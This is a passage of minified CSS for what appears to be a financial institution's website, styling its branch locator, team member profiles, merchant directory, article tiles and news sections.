10px;background-color:#1e3564}.search-location .button:hover,.search-location .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .search-location .post_filtering_more:hover,.search-location .button:focus,.search-location .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .search-location .post_filtering_more:focus{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}@media screen and (min-width: 64em){.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{min-width:200px;height:65px}}@media (min-width: 40em){.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{line-height:27px;font-size:15px;padding:0.5rem 1.5rem}}.search-location .get_location{width:36px;padding:0;display:inline-block;margin-right:0.3em;border-radius:5px;vertical-align:middle;background-color:#fff;position:absolute;right:9px;top:2px;height:34px;line-height:34px;z-index:1;clip:rect(0, 45px, 43px, 0)}@media (min-width: 40em){.search-location .get_location{width:45px;right:9px;top:2px;height:43px;line-height:43px}}@media screen and (min-width: 64em){.search-location .get_location{right:11px;top:2px;height:60px;line-height:63px;clip:rect(0, 45px, 63px, 0)}}.search-location .get_location:before{content:'\f05b';font-family:'Font Awesome 5 Pro' !important;color:#bcca49;font-size:20px;z-index:10;font-weight:100;display:block}@media (min-width: 40em){.search-location .get_location:before{font-size:26px}}.search-location .get_location.loading:before{animation:3s loading-spin infinite linear}.search-location .get_location.error{background-color:#ec5840}.search-location .get_location:disabled{background:grey;opacity:.5}@keyframes loading-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.location_form .filters{text-align:center}.set_default_location.default{font-weight:bold;padding-left:15px;position:relative;text-decoration:none}.set_default_location.default:before{content:"";position:absolute;top:6px;left:0;height:10px;width:10px;border-radius:50%;background-color:#1e3564}.nearest-location-list .contact-center-cta{text-align:center;margin:0 0 2.5em;background:#67ccf2;color:#231f20;padding:40px 20px 20px}.nearest-location-list .contact-center-cta p{margin:0 0 0.5em;font-size:32px;line-height:36px;font-weight:100;font-family:aktiv-grotesk,sans-serif}.nearest-location-list .contact-center-cta a{color:#1e3564;font-size:26px;text-decoration:none;font-weight:600}.nearest-location-list .contact-center-cta .cta-inner{max-width:500px;margin:auto}.nearest-location-list.team{padding-top:30px;overflow:hidden}.banch_manager_row{padding-bottom:20px}.map_container.stick{position:fixed;top:0}.map_container.bottom_stick{position:absolute}#tab-branch #zip{float:left;width:80%;max-width:100%;margin:0 0 1rem;border-top-right-radius:4px;border-bottom-right-radius:4px;height:40px}#tab-branch .get_location{float:left;width:20%;margin:0;border-top-right-radius:0;border-bottom-right-radius:0;height:40px}#tab-branch .get_location:before{line-height:40px}.no-results{margin-top:1rem;text-align:center}.drawer_location_ajax{margin-bottom:3rem;display:none}.drawer_location_ajax .loading_wrap{text-align:center}.drawer_location_ajax .loading{background:url("../img/loading.svg") 50% no-repeat;height:40px}.drawer_location{padding-bottom:1rem;border-bottom:1px solid #fff}@media screen and (max-width: 600px){.drawer_location .weekday{display:block}}.location-links a{margin-bottom:10px;color:#1e3564}.location-txt .weekday{min-width:60px;display:inline-block}.location-txt .checkmark{font-weight:400;font-size:19px;line-height:28px;font-family:aktiv-grotesk,sans-serif;margin-bottom:10px}.weekdays-txt .weekday{min-width:70px;display:inline-block}.location-img{margin-bottom:20px}.manager-box{margin-bottom:30px}.manager-box h6{margin-bottom:0}.locations-header{max-width:1470px;margin:0 auto;padding-right:15px;padding-left:15px}.branch-status{text-align:right}.location-distance{font-style:italic;font-family:aktiv-grotesk,sans-serif;font-size:16px}.section-hidden{position:relative;display:none}.hide-section{position:absolute;right:30px;top:30px;font-size:26px;color:#231f20;cursor:pointer}.filters-trigger{border-top:1px solid #b1b1b1;border-bottom:1px solid #b1b1b1;position:relative;cursor:pointer}.filters-trigger h5{margin-bottom:16px;margin-top:18px}.filters-trigger.show-filters{border-bottom:0}.locations-filter{border-bottom:1px solid #b1b1b1;padding-bottom:14px}.trigger-arrow::after{content:'\f078';font-family:'Font Awesome 5 Pro';font-size:32px;font-weight:100;color:#76777a;position:absolute;right:0;top:16px}.show-filters .trigger-arrow::after{content:'\f077'}.filters-top .filters{display:none;z-index:9;position:relative;background:#fff}.location_form .filters-top .filters{text-align:left}.location-wrap{position:relative;display:inline-block;max-width:558px;width:100%}.location-wrap::before{content:'';display:table}.location-wrap::after{content:'';display:table}.page-template-locations .div-padding.location-detail{padding-bottom:0}.locations-list{padding-top:36px}.locations-list .nearest-location-form{margin-bottom:50px}.name-filter{display:inline}.full-team{max-width:280px;width:100%;display:none}.search-team-page.div-padding{padding-top:0}.search-team-page .columns:last-child:not(:first-child){float:left}.search-team-page .meet-team-intro{padding:60px 0 30px}.search-team-page .form-box{padding:50px}.search-team-page .form-box form{margin-top:30px}.search-team-page .filters .filter:before,.search-team-page .filters .filter.active::before{display:none}.search-team-page .filters .filter:after{content:',' !important}.search-team-page .filters .filter.active::after{content:' ' !important}.search-team-page .filters .filter:after,.search-team-page .filters .filter.active::after{right:0;left:auto;border:0;-ms-transform:rotate(0);transform:rotate(0);font-family:aktiv-grotesk,sans-serif;font-size:20px}.search-team-page .filters .filter:last-child::after{display:none}.search-team-page .filters.team{text-align:left;padding-left:15px}.search-team-page .filters.team .filter{padding-left:32px;text-transform:none;font-family:aktiv-grotesk,sans-serif;font-size:20px;font-weight:400;line-height:28px;color:#231f20;background:transparent;text-align:left;padding:0}.search-team-page .filters.team .filter.active{color:#1e3564;font-weight:600}.search-team-page .main-filter{margin-right:60px;color:#231f20;font-size:26px;font-family:aktiv-grotesk,sans-serif;text-decoration:none}.search-team-page .main-filter:last-child{margin-right:0}.search-team-page .main-filter.highlightClick,.search-team-page .main-filter.highlight,.search-team-page .main-filter.clear.active{font-weight:600;color:#1e3564;border-bottom:8px solid #2f81a6}.search-team-page .branch-image-logo{position:relative;overflow:hidden}.search-team-page .location-list-result .branch-image-logo{width:100%;margin:0;padding:0;float:none}.search-team-page .location-list-result .branch-image-logo img{width:100%;transition:all 0.4s ease;margin-bottom:0}.search-team-page .location-list-result .branch-info-container{width:100%;margin:0;padding:0;float:none;margin-top:18px}.search-team-page .location-list-result:hover .member-details .button,.search-team-page .location-list-result:hover .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-team-page .location-list-result:hover .member-details .post_filtering_more,.search-team-page .location-list-resultfocus .member-details .button,.search-team-page .location-list-resultfocus .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-team-page .location-list-resultfocus .member-details .post_filtering_more{display:block}.search-team-page .location-list-result:hover .branch-image-logo img,.search-team-page .location-list-resultfocus .branch-image-logo img{-ms-transform:scale(1.03);transform:scale(1.03)}.search-team-page .location-list-result:hover .branch-image-logo:after,.search-team-page .location-list-resultfocus .branch-image-logo:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}.search-team-page .branch-status{text-align:left}.search-team-page .all-filters-list-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.search-team-page .all-filters-list-wrap .all-filters-list{margin-right:20px}.search-team-page .all-filters-list-wrap .results-right{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:14px;margin-bottom:14px}.search-team-page .all-filters-list-wrap .results-right .name-filter{display:-ms-flexbox;display:flex;margin-right:40px}.search-team-page .all-filters-list-wrap .results-right .name-filter .active{margin-right:4px}.search-team-page .all-filters-list-wrap .results-right .text-btn{margin-top:10px;margin-bottom:10px}.search-team-page .filter-padding{margin:40px 20px 10px}.locations-only .location-list-result h4 a:hover,.locations-only .location-list-result h4 a:focus{color:#42a6c4}.manager-img{width:33%}.manager-txt{width:60%}.row-managers{-ms-flex-align:start;align-items:flex-start}.location-details .branch-name{display:block}.location-details .branch-status{display:block;padding-bottom:10px}.location-details .branch-address{font-size:32px;line-height:36px;color:#231f20;margin-bottom:50px}.location-details .branch-additional-details{color:#d89133}.location-phone,.location-schedule{vertical-align:middle;font-size:26px;color:#1e3564;margin:15px 0 0 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.location-phone i,.location-schedule i{font-size:20px;vertical-align:middle;color:#1e3564;margin-right:7px}.location-features .branch-dot{display:block;margin-bottom:0;margin-right:10px}.location-map{position:relative;padding-bottom:75%}.location-map iframe{position:absolute;top:0;left:0;height:100%;width:100%}.location-detail h1{margin-bottom:25px}.location-detail h5{margin-bottom:10px;font-size:24px}.location-detail .location-title{padding-bottom:25px}.member-hero{background-image:url(../img/waves/member-hero-bg.jpg);background-size:cover;background-position:top right;background-repeat:no-repeat;padding:60px 15px}@media screen and (min-width: 40em){.member-hero{padding:30px 15px}}@media screen and (min-width: 64em){.member-hero{padding:84px 40px 36px}}.member__thumbnail{margin:0;overflow:hidden;width:100%;border-radius:0;height:auto;margin-bottom:12px}.member__thumbnail img{width:100%}@media screen and (min-width: 64em){.member__thumbnail{margin-bottom:-25%}}@media screen and (min-width: 75em){.member__thumbnail{padding-right:40px}}.member__title{display:block;vertical-align:bottom}.member__title h1{margin-bottom:10px;color:#fff !important}.member__title h4{margin-bottom:10px;color:#fff !important}.member__contact-items{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:45px}@media screen and (min-width: 64em){.member__contact-items{-ms-flex-direction:row;flex-direction:row}}.member__contact-items__item{color:white;margin-bottom:12px}.member__contact-items__item .far{color:#bcca49;margin-right:16px}.member__contact-items__item a{color:white}.member__contact-items__item a:hover{color:#bcca49}@media screen and (min-width: 64em){.member__contact-items__item{border-right:2px solid white;padding-right:28px;margin-right:24px;margin-bottom:0}.member__contact-items__item:last-of-type{border-right:none;padding-right:0;margin-right:0}}.member__action-items .button:last-of-type,.member__action-items .post_filtering_paging_wrapper .post_filtering_more:last-of-type,.post_filtering_paging_wrapper .member__action-items .post_filtering_more:last-of-type{margin-bottom:0}@media screen and (min-width: 40em){.member__action-items .button,.member__action-items .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .member__action-items .post_filtering_more{margin-bottom:0}}.member__content{padding:0px 15px 4rem}@media screen and (min-width: 64em){.member__content{padding:120px 40px 4rem}}.member__content .lead-in{margin-bottom:69px}.member__content .lead-in img{margin-bottom:20px}.member__content .lead-in *{font-style:normal;font-family:pt-serif,serif;color:#42A6C4}.member__content [data-height-cap-see-more]{text-align:center;display:block;font-size:14px;font-weight:700;color:#1e3564;text-decoration:none;text-transform:uppercase}.member__content [data-height-cap-see-more]:hover{text-decoration:underline}@media screen and (min-width: 75em){.member__locations{padding-left:40px}}.member__location{padding-bottom:60px;border:1px solid #b1b1b1}.member__location__info{padding-left:40px}.member__location__info h5 a{color:#1e3564;text-decoration:none}.member__location__info h5 a:hover{text-decoration:underline}.member__location__info .loc_phone a{text-decoration:none}.member__location__info .loc_phone a:hover{text-decoration:underline}.member__location__info .btn-arrow{text-decoration:none}.member__location__info .btn-arrow:hover{text-decoration:underline}.member__section{padding-bottom:30px;margin-bottom:30px;border-bottom:2px solid #b1b1b1}.member__section__title{border-bottom:2px solid #b1b1b1;padding-bottom:15px;margin-bottom:40px;margin-top:15px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width: 64em){.member__section__title{-ms-flex-direction:row;flex-direction:row;padding-bottom:25px}}.member__section__title h4{margin:0 0 15px 0;padding:0}@media screen and (min-width: 64em){.member__section__title h4{margin-bottom:0}}.member__section__title .far{color:#bcca49;margin-right:12px}.member__section__title a{text-transform:uppercase;font-weight:700;color:#1e3564;text-decoration:none}.member__section__title a:hover{text-decoration:underline}.member__experience{overflow:hidden}.member__experience dt{text-transform:uppercase;color:#42A6C4}.member__experience dd{color:#231f20;margin-bottom:30px}.member__experience dd ul{margin-bottom:0}.member__experience dd ul strong{margin-left:9px;border-left:2px solid #231f20;padding-left:9px}.member__videos{border-bottom:none;padding-bottom:0}.member__videos .new-row{-ms-flex-align:stretch;align-items:stretch}.member__videos .col-12-12{margin-bottom:30px}.member__videos__image{position:relative;padding-top:66.66667%;overflow:hidden;display:block;margin-bottom:20px}.member__videos__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.member__videos__image:after{content:'\f01d';width:100%;height:100%;top:0;left:0;z-index:5;position:absolute;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#fefefe;font-family:FontAwesome;font-size:60px}.member__videos__title{color:#1e3564;font-weight:700;margin-bottom:20px}.member__videos__description{-ms-flex-positive:1;flex-grow:1;margin-bottom:0}.member__videos__description .wysiwyg p:last-of-type{margin-bottom:0}.member__videos [data-section-load-more]{display:block;margin-bottom:60px;font-size:14px;font-weight:700;color:#1e3564;text-decoration:none;text-transform:uppercase}.member__videos [data-section-load-more]:hover{text-decoration:underline}.member__articles .new-row{-ms-flex-align:stretch;align-items:stretch}.member__articles .col-12-12{margin-bottom:30px}.member__articles__article{border:1px solid #b1b1b1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;position:relative}.member__articles__image{position:relative;padding-top:66.66667%;overflow:hidden}.member__articles__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.member__articles__text{padding:20px 15px 45px;-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.member__articles__title{color:#1e3564;font-weight:700;margin-bottom:20px}.member__articles__description{-ms-flex-positive:1;flex-grow:1;margin-bottom:25px}.member__articles__description .wysiwyg p:last-of-type{margin-bottom:0}.member__articles__link a{color:#1e3564;text-transform:uppercase;font-weight:700;text-decoration:none}.member__articles__link a:hover{text-decoration:underline}.member__articles__link a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;z-index:5}.member__disclosure p{font-size:14px !important;line-height:18.6667px !important}@media screen and (min-width: 60em){.waves.member-hero{text-align:left}}.member-icon{background-color:#bcca49;font-size:28px;width:63px;height:63px;border-radius:50px;line-height:63px;text-align:center;display:inline-block}.member-icon i{display:block;font-size:28px;line-height:63px}.member-icon:hover{background-color:#d4e269}.title-h5.member-location{margin-bottom:10px}.loc_phone{margin-top:10px;margin-bottom:20px}.loc_phone a{color:#231f20}.yellow-icon{color:#bcca49;margin-right:15px}.member-details .button,.member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .member-details .post_filtering_more{max-width:200px;height:50px;padding-right:10px;padding-left:10px;width:100%;position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;border-width:2px;display:none;z-index:1;line-height:26px}.team-specialties{padding-top:20px}.specialties-wrap{display:none}.member-container{display:block}.member-container .member-image{width:100%;text-align:left;margin-bottom:15px}@media screen and (min-width: 40em){.member-container .member-image{margin-bottom:0;width:177px;max-width:100%}}.member-container .member-image img{width:100%;height:auto;max-width:400px}.member-container .member-name{display:block;text-transform:uppercase;padding-bottom:3px}.member-container .member-info{display:block;padding-bottom:9px;margin-bottom:10px;border-bottom:1px solid #d7d7d7}.member-container .member-info h4{margin-bottom:10px}.member-container .member-info .branch-status{padding-bottom:5px}.member-container .member-info .member-title,.member-container .member-info .member-phone,.member-container .member-info .member-email{display:block;line-height:1.67;padding:0}@media screen and (min-width: 40em){.member-container .member-info .member-title,.member-container .member-info .member-phone,.member-container .member-info .member-email{display:inline-block;border-right:1px solid #b4b6b8;line-height:1em;padding:0 10px}}.member-container .member-info span:first-child{padding-left:0}.member-container .member-info span:last-child{border-right:none}.member-container p{font-weight:300;font-size:14px;line-height:24px;margin-bottom:15px}.member-container p strong{font-weight:600}.member-container .section-tag{float:left;margin:0 0.3em 0 0}.member-list-result{display:block;padding:0 0 2em}.member-list-result.multi-column .member-info{border-bottom:none}.member-list-result.multi-column .member-title,.member-list-result.multi-column .member-phone,.member-list-result.multi-column .member-email{display:block;line-height:1.67;border:none;padding:0}@media screen and (max-width: 600px){.columns.member:nth-child(2n+1){clear:both}}@media screen and (min-width: 601px){.columns.member:nth-child(4n+1){clear:both}}.column.member:last-child:not(:first-child),.member.columns:last-child:not(:first-child),.columns.member:last-child:not(:first-child){float:left}.meet-team{background-color:#fefefe;padding:60px 0;text-align:center;padding-bottom:0}.meet-team .row{font-size:0}.meet-team .columns{font-size:16px;float:none}.meet-team.gray{background-color:#efefef}.meet-team__intro{padding:0 0 50px;text-align:center}@media screen and (min-width: 40em){.meet-team__intro{padding:0 0 40px}}.meet-team__intro p{font-size:20px;font-weight:400}.meet-team__intro p:last-child{margin-bottom:0}.meet-team__heading{margin-bottom:15px;display:block;color:#1e3564;font-size:48px;line-height:52px;font-family:pt-serif,serif}.meet-team__jumplinks{background-color:#efefef;padding:20px 0}.meet-team__jumplinks a{display:inline-block;font-size:14px;font-weight:600;line-height:1;text-decoration:none;text-transform:uppercase;padding:0 40px;transition:all 0.2s ease}.meet-team__jumplinks a:after{content:'\f054';font-family:'Font Awesome 5 Pro';font-weight:400;display:inline-block;font-size:11px;padding-left:10px}.meet-team__jumplinks a:focus,.meet-team__jumplinks a:hover{color:#009dc7}.meet-team .row--flex{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:center;justify-content:center}.meet-team__block{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;width:100%;padding:20px 16px;text-align:left}.meet-team__block:hover .member-details .button,.meet-team__block:hover .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__block:hover .member-details .post_filtering_more,.meet-team__block:focus .member-details .button,.meet-team__block:focus .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__block:focus .member-details .post_filtering_more{display:block}.meet-team__block:hover .mt_img_wrap,.meet-team__block:focus .mt_img_wrap{position:relative;overflow:hidden}.meet-team__block:hover .mt_img_wrap img,.meet-team__block:focus .mt_img_wrap img{-ms-transform:scale(1.03);transform:scale(1.03);transition:all 0.4s ease;width:100%}.meet-team__block:hover .mt_img_wrap::after,.meet-team__block:focus .mt_img_wrap::after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}@media screen and (min-width: 40em){.meet-team__block{width:50%}}@media screen and (min-width: 64em){.meet-team__block{width:28.333%}}.meet-team__block a{text-decoration:none}.meet-team__block a:hover{text-decoration:none;color:#2f81a6}.meet-team .mt_img_wrap{margin:0 0 18px}.meet-team__name,.meet-team__title{position:relative;z-index:2;display:block;margin-bottom:0}.meet-team__name{letter-spacing:0.02em}.meet-team__title{font-style:normal;letter-spacing:0.01em;margin-top:10px}.meet-team__cta{text-align:center;padding-top:5rem;padding-bottom:5rem;min-height:550px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.meet-team__cta>.row{max-width:1000px;margin-right:auto;margin-left:auto}@media screen and (min-width: 40em){.meet-team__cta{text-align:left}}.meet-team__cta h2{margin-bottom:22px;margin-top:30px}.meet-team__cta h3{font-size:28px}.meet-team__cta h4{padding-bottom:40px}.meet-team__cta p{font-size:18px}.meet-team__cta p:last-child{margin-bottom:0}.meet-team__cta h2,.meet-team__cta h4{text-align:center}.meet-team__cta .buttons{position:relative;text-align:center}.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{position:relative;padding:0.75rem 2.25rem;margin-top:20px;top:0}@media screen and (min-width: 64em){.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{max-width:320px;width:100%;height:50px;line-height:22px}}@media screen and (min-width: 40em){.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{margin-top:0;-ms-transform:translateY(0);transform:translateY(0)}}.meet-team--executive{padding-right:120px;padding-left:120px}.meet-team--executive p{max-width:100%;margin-left:auto;margin-right:auto}@media screen and (min-width: 64em){.meet-team--executive .meet-team__block{width:28.333%}}.meet-team-intro{padding:60px 0;text-align:center}.btn-all-team{margin-top:50px;margin-bottom:70px}.btn-all-team .button,.btn-all-team .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .btn-all-team .post_filtering_more{max-width:280px;width:100%}.member-info .office-loc{color:#76777a}.member-info .office-loc span{color:#76777a}.member-info .office-loc i{color:#bcca49}.member-info .location-distance{font-weight:100}.ht-wrapper .large-offset-1:first-child{margin-left:4.333%}.ht-wrapper .preview-card{background-color:transparent;padding:0}.ht-wrapper .preview-card img{width:100%}.ht-wrapper .ht-preview-title,.ht-wrapper .merchant-preview-title{margin:10px 0}.ht-wrapper .ht-preview-title a,.ht-wrapper .merchant-preview-title a{text-decoration:none;color:inherit}.ht-wrapper .ht-preview-title{margin-top:25px}.ht-wrapper .merchant-preview-title{color:#1e3564;text-transform:none}.ht-wrapper .color-tile{padding:30px 20px;height:100%;color:#fff;text-align:center}.ht-wrapper .color-tile .ht-preview-title{position:relative;padding-bottom:30px;margin-bottom:20px}.ht-wrapper .color-tile .ht-preview-title:after{content:"";position:absolute;bottom:0;width:40px;height:4px;background-color:#bcca49;left:0;right:0;margin:auto}.ht-wrapper .color-tile.color1{background-color:#2f81a6;padding-top:15%;padding-bottom:20%}.ht-wrapper .color-tile.color1 .ht-preview-title{color:#fff;font-weight:100;font-size:32px;line-height:34px}.ht-wrapper .color-tile.color1 p{color:#fff}.ht-wrapper .color-tile.color2{background-color:#2f81a6}.ht-wrapper .color-tile.color2 .ht-preview-title{color:#009dc7}.ht-wrapper.ht-tiles .desktop-row{display:inline}.ht-wrapper.ht-tiles div.columns{float:none;display:inline-block;vertical-align:top;margin-bottom:40px;text-align:center}.ht-wrapper.ht-tiles div.columns:nth-child(2n+1){clear:both}@media screen and (min-width: 64em){.ht-wrapper.ht-tiles .desktop-row{display:block}.ht-wrapper.ht-tiles .desktop-row:before,.ht-wrapper.ht-tiles .desktop-row:after{display:table;content:"";clear:both}.ht-wrapper.ht-tiles div.columns{float:left;display:block;width:33.33333%;vertical-align:auto;text-align:left}.ht-wrapper.ht-tiles div.columns:nth-child(2n+1){clear:none}.ht-wrapper.ht-tiles div.columns:nth-child(3n+1){clear:both}}.ht-wrapper .ht-hint{padding-bottom:1em}.ht-wrapper .ht-hint p{margin-bottom:0.5em}.ht-wrapper .ht-hint a{text-decoration:none !important}.ht-wrapper .ht-hint a .text-btn{text-decoration:underline}.ht-wrapper .ht-hint a:hover .text-btn{color:#009dc7}.sidebar-accordion{margin-bottom:15px}.sidebar-accordion .accordion.active-accordion .accordion-header:after{font-family:'icomoon' !important;content:"\e905"}.sidebar-accordion .accordion.active-accordion .accordion-content{display:block}.sidebar-accordion .accordion-header{display:block;line-height:30px;font-size:15px;color:#2f81a6;height:30px;text-transform:uppercase;position:relative;cursor:pointer}.sidebar-accordion .accordion-header:after{font-family:'icomoon' !important;content:"\e904";position:absolute;top:0;right:10px;font-size:16px}.sidebar-accordion .accordion-content{display:none}.sidebar-accordion .accordion-link{display:block;line-height:25px;color:#009dc7;text-decoration:none}.main_content .wp-post-image{margin-bottom:1em;max-width:100%;width:100%}.main_content .single-featured-video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em}@media screen and (min-width: 64em){.main_content .single-featured-video{margin-top:2em;margin-bottom:2em}}.main_content .single-featured-video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.post_filtering_paging_wrapper{text-align:center;padding:2em 0 0}.post_filtering_paging_wrapper .post_filtering_more.secondary{border:2px solid #bcca49;color:#1e3564 !important;background-color:#bcca49}@media screen and (min-width: 1025px){.post_filtering_paging_wrapper .post_filtering_more{padding:15px 38px;font-size:16px}}.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more{background-color:#2f81a6;font-style:normal}.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more:hover{background-color:#43a6c5}.merchant-directory .ht-wrapper.ht-tiles div.columns{margin-bottom:3rem}.merchant-directory .merchant-hint .category{font-size:12px;text-transform:uppercase;font-weight:bold;color:#65666a}.merchant-directory .merchant-hint h5{margin-bottom:0}.merchant-directory select{font-weight:300}.merchant-directory select option{background:none !important;font-weight:300 !important;font-size:15px !important}.hints-articles.div-padding{padding-top:0}.hints-articles .post_filtering_filter .has-sub{border-bottom:2px solid #42a6c4;padding-bottom:10px}.hints-articles .ht-tiles{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.hints-articles .ht-wrapper.ht-tiles div.columns{margin-bottom:40px}.hints-articles .ht-wrapper .color-tile.color1{background-color:#2f81a6;padding-top:15%;padding-bottom:20%}.hints-articles .ht-wrapper .color-tile.color1 .ht-preview-title{color:#fff;font-weight:100;font-size:32px;line-height:34px}.hints-articles .ht-wrapper .color-tile.color1 p{color:#fff}.hints-articles .ht-wrapper .color-tile .ht-preview-title:after{width:40px;height:4px;background-color:#bcca49;left:0;right:0;margin:auto}.hints-articles .post_filtering_paging_wrapper .post_filtering_more{background-color:#2f81a6}.hints-articles .post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#43a6c5}.hints-articles .post_filtering_paging_wrapper .post_filtering_more:focus{background-color:#43a6c5}.hints-articles .ht-hint img{width:100%}.row-related{max-width:1300px;padding-right:15px;padding-left:15px}@media screen and (min-width: 40em){.full-width-callout-image{position:absolute;top:-17%}}.news{padding-top:25px;padding-bottom:15px;font-weight:300}.news p{font-size:15px}.news.highlighted{background:#ebebe1 50% no-repeat}.news.highlighted .news-link{border-radius:.5em;text-transform:uppercase;line-height:32px;font-size:12px;padding:0 10px;text-decoration:none;font-weight:600;background:#1e3564;color:#fff;display:block;max-width:100px;text-align:center;margin:10px 0 0 0}.news .news-date{font-size:18px;display:block;padding:15px 0;line-height:22px;font-weight:500;color:#42a6c4;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;padding-top:0}.news .news-title{font-size:26px;line-height:30px;font-weight:600;color:#1e3564;font-family:aktiv-grotesk,sans-serif;margin-bottom:14px}.news .news-title a{font-size:26px;line-height:30px;font-weight:600;color:#1e3564;font-family:aktiv-grotesk,sans-serif;margin-bottom:14px}.news .news-link{display:block;margin-top:15px}.news .cta .pdtb-25{padding-top:0;padding-bottom:0}.news .news-excerpt p{font-weight:400;color:#231f20;font-family:aktiv-grotesk,sans-serif;margin-bottom:15px}.news .news-inner{border:1px solid #b1b1b1;border-radius:0 0 4px 4px;padding:50px 30px 60px;height:100%;margin-top:0;transition:all 0.4s ease}.news .news-inner:hover{border-color:#1e3564;margin-top:-30px;margin-bottom:30px}.row-news{-ms-flex-align:stretch;align-items:stretch}.view_all_news_row{margin-top:-4rem}.family_logos_list{font-size:0}.family_logos_list .medium-offset-1{margin-left:4.33333%}.family_logos_list .small-3{float:none !important;display:inline-block;vertical-align:middle}.about_career_btn,.about_meet_team_btn{max-width:300px;width:100%}.news-section{padding-bottom:30px;padding-top:40px}.news-section .button.text-link.view_all_news_btn,.news-section .post_filtering_paging_wrapper .text-link.view_all_news_btn.post_filtering_more,.post_filtering_paging_wrapper .news-section .text-link.view_all_news_btn.post_filtering_more{color:#009dc7 !important;font-size:16px;font-weight:600;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;margin-top:20px}.news-section h2{margin-bottom:35px}.section-map{padding:0;background-color:#2f81a6}.section-map p{color:#fff;font-size:32px;font-weight:100;line-height:37px}.section-map .columns:first-child{padding:0}.section-map>.row{max-width:100%}.section-promo-cards{padding:0}.section-promo-cards .promo_cards{padding:65px 15px}.section-numbers{background-image:url("../img/waves/bg-dark-blue-stripes-large.jpg");background-size:cover;background-repeat:no-repeat;text-align:center;padding-top:110px;padding-bottom:176px}.section-numbers .s-numbers-title{color:#fff;margin-bottom:80px}.section-numbers .column:first-child .title-number,.section-numbers .columns:first-child .title-number{color:#67ccf2}.section-numbers .column:nth-child(2) .title-number,.section-numbers .columns:nth-child(2) .title-number{color:#bcca49}.section-numbers .column:nth-child(3) .title-number,.section-numbers .columns:nth-child(3) .title-number{color:#87ccf2}.title-number{font-size:67px;line-height:70px;margin-bottom:12px;font-family:pt-serif,serif}.subtitle-number{color:#fff}.inner-col{padding-right:15px;padding-left:15px}.section-about-top{padding-top:50px}.section-about-top h1{margin-bottom:60px}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (min-width: 64em){.community-welcome{padding-top:5em;padding-bottom:85px}}.community-welcome .graph img{margin-top:70px}.community-welcome .content.large p{margin-bottom:10px}.community-welcome .content.large p:last-of-type{margin-bottom:0}.community-header{letter-spacing:0.0001em;margin-bottom:30px}.community-list{display:block}@media screen and (min-width: 64em){.community-list{padding-top:6em}}.community-block,.community-cta,.community-events{padding:40px}.community-block h4,.community-block .h4,.community-cta h4,.community-cta .h4,.community-events h4,.community-events .h4{padding-bottom:15px;color:#231f20;margin:0}.community-block:first-child h4,.community-block:first-child .h4,.community-cta:first-child h4,.community-cta:first-child .h4,.community-events:first-child h4,.community-events:first-child 